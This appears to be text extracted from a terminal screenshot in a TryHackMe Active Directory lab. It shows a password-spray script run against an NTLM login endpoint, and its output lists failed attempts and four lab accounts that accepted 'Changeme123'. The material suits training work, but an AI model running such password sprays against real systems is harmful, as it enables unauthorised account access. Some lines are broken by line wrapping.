 root@ip-10-10-140-52:~/Rooms/BreachingAD/task3# python ntlm_passwordspray.py -u
usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhac
.com/
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme12
3
[*] Password spray attack completed, 4 valid credential pairs found